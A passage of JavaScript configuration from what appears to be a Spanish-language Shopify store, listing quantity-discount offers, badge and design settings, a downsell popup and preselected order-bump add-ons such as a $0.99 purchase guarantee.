POR:","discount":{"type":"fixed","value":"7"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8200140685527"]},{"id":129544,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9136011870423"]},{"id":129684,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"(1m*5m)","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"HOY Ahorras $20","label":"LA MÁS PEDIDA","title":"LLEVA 2 ROLLOS POR:","discount":{"type":"fixed","value":"20"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 ROLLOS POR:","discount":{"type":"fixed","value":"40"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#7bdcb5","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":13,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9072100966615"]},{"id":129881,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8767822790871"]},{"id":130127,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"50 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 100 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 150 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8839831584983"]},{"id":130169,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8895269535959"]},{"id":130171,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8995642704087"]},{"id":130178,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8913948311767"]},{"id":134337,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"SET 4 PUERTAS","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8882531729623"]},{"id":135211,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9141098184919"]},{"id":135444,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8954070630615"]},{"id":135807,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8981523169495"]},{"id":135996,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"SET 50 UNIDADES","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8848066511063"]},{"id":136008,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"SET 50 UNIDADES","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8944999399639"]},{"id":137429,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9140434895063"]},{"id":137905,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 ROLLO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🎄Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":null,"title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9149859463383"]},{"id":138968,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8915596968151"]},{"id":138976,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8999130104023"]},{"id":138978,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8910940504279"]},{"id":139076,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Juego de 5 piezas","title":"1 JUEGO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $25- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"25"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8965064065239"]},{"id":142385,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"68Gb","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10- Más pedido Envío GRATIS","label":"LA MÁS PEDIDA","title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcb900","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#00d084","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8995565306071"]}];
  
  
    var EASYSELL_UPSELLS = [];
  
    
      var EASYSELL_DOWNSELLS = [{"id":28,"settings":{"design":{"badge":{"size":0.9,"color":"#ffffff","textSize":25,"background":"linear-gradient(135deg, #ff9c00 0.00%,#ff144d 72.00%)"},"title":{"text":"✋¡Espera!","style":{"color":"#000000","fontSize":24,"fontWeight":700}},"subtitle":{"text":"NO QUEREMOS QUE TE VAYAS CON LAS MANOS VACIAS","style":{"color":"#f70b0b","fontSize":16,"fontWeight":"700"}},"description":{"text":"Compra ahora, ¡obtén un descuento único!","style":{"color":"#000000","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(315deg, #ff9c00 0.00%,#ff144d 72.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","fontSize":12,"background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, deseo aprovechar el descuento"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":609,"offer":{"text":"<p>🔥 Agrega <strong>{{title}}</strong> por solo <strong>{{price}}</strong></p>","price":"0.99","title":"Garantía en tu Compra","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8201484927191","title":"Garantía+Despacho Prioritario","variants":[{"id":"gid://shopify/ProductVariant/44274768511191"}],"requiresShipping":true},"hasProduct":true,"description":"<p>Protege tu compra contra daños o fallas inesperadas.</p>","requires_shipping":true,"selectedByDefault":true},"criteria":{"type":"all"},"enabled":true,"position":null},{"id":14886,"offer":{"text":"<p>🔥 Lleva HOY&nbsp;<strong>{{title}}</strong></p>","price":"0.00","title":"🎁TENSOR DE PLUMAS GRATIS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9033493053655","image":"https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesadetrabajo17_f913bfd1-2752-4fd2-80bd-a22eea8573d6.jpg?v=1757804635","price":16.99,"variants":[{"id":"gid://shopify/ProductVariant/47075646013655"}],"requiresShipping":true},"hasProduct":true,"description":"<p>Confirma tu pedido para recibirlo</p>","selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8725661352151"}]},"enabled":true,"position":null},{"id":14887,"offer":{"text":"<p>🔥 Lleva HOY&nbsp;<strong>{{title}}</strong></p>","price":"0.00","title":"🎁Tensor para plumas de auto GRATIS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9033493053655","image":"https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Kit_de_Tensi_n_Plumas_para_Auto_PROMO_4_UNIDADES.gif?v=1756322361","price":16.99,"variants":[{"id":"gid://shopify/ProductVariant/47075646013655"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>Confirma tu pedido en whatsapp para 